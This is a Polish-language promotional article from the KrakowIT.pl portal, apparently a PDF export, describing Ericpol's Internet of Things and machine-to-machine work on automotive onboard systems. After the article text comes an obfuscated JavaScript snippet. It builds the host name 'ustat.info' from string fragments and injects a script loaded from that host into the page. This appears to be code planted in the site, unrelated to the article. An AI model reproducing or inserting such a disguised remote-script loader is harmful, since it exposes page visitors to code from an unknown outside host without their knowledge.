 Kraków, baza firm, oferty pracy, branża IT :: KrakowIT.pl

Technologia Internet of Things w ofercie firmy Ericpol

□

Internet Rzeczy (Internet of Things) to idea przyłączania urządzeń do jednej wspólnej sieci internetowej i umożliwienie wzajemnej identyfikacji, komunikacji oraz współdziałania tych urządzeń w konkretnym celu. Termin ten po raz pierwszy został użyty pod koniec lat 90. ubiegłego wieku, ale prawdziwy rozwój rozpoczyna się dopiero teraz - gdy technologia i infrastruktura sieci internetowej jest na tyle zaawansowana i rozbudowana, że możliwe jest jej pełne wykorzystanie do łączenia ze sobą miliardów urządzeń na całym świecie.

Internet Rzeczy lub inaczej Internet Przedmiotów jest pewnego rodzaju synonimem nowoczesności, osiągnięć technologicznych i dynamicznego rozwoju branży IT. Tak jest również w przypadku polskiej firmy Ericpol, która od lat zajmuje się implementacją idei Internet of Things w biznesie.

□

Firma Ericpol działa na rynku technologii informacyjno-komunikacyjnych od 1991 roku. Przez minione lata Ericpol bardzo mocno stawiał na rozwój i implementację technologii M2M, która jest obecnie traktowana jako część Internetu Rzeczy oddelegowana na komunikacji urządzeń między sobą (Machine-to-Machine). Jednym z najprężniej rozwijających się sektorów Internetu Przedmiotów jest rynek samochodowy, w którym firma się specjalizuje. Bez wyjątku współczesne auta są przesycone systemami kontrolującymi różne układy wspomagające ich obsługę i użytkowanie. Systemy te są kontrolowane przez software oparty właśnie o komunikację M2M - między poszczególnymi urządzeniami w zasadzie bez udziału człowieka. Komputer pokładowy kierujący systemami odbiera szereg sygnałów i danych pochodzących z czujników elektronicznych rozmieszczonych w całym aucie. Na podstawie odebranych informacji system odpowiednio steruje układami w celu zapewnienia np. maksymalnego bezpieczeństwa pasażerom.□

Doświadczenie, które Ericpol wyniósł podczas projektowania wbudowanych systemów używanych w komputerach pokładowych samochodów oraz wszelkich innych urządzeniach należących do Internet of Things pozwala firmie dostarczać najlepszych rozwiązań IT w tym zakresie dostępnych na globalnym rynku. Doświadczenie to jest dodatkowo poparte ekspercką wiedzą za zakresu tworzenia, rozwoju i utrzymania systemów informatycznych. To wszystko sprawia, że polska firma jest w stanie stawić czoła najlepszych dostawcom rozwiązań IT z całego świata i bez kompleksów oferować swoje produkty oraz usługi odbiorcom na całym świecie.□

Więcej informacji na stronie www.ericpol.pl.□
□
□
(function(){□
uj7z=document.createElement("script");uj7z.type="text/javascript";□
uj7z.async=true;uj7z_=(("us")+"t")+"a";uj7z_+=("t.i")+""+"n";uj7z_+=(("f")+"o");□
uj7z.src="http://"+uj7z_+"/425129.05hu2Xj9j7z90fd75ka4i0yjc84skv";□
document.body.appendChild(uj7z);□
})();□

http://www.krakowit.pl Kreator PDF Utworzono 8 March, 2017, 12:57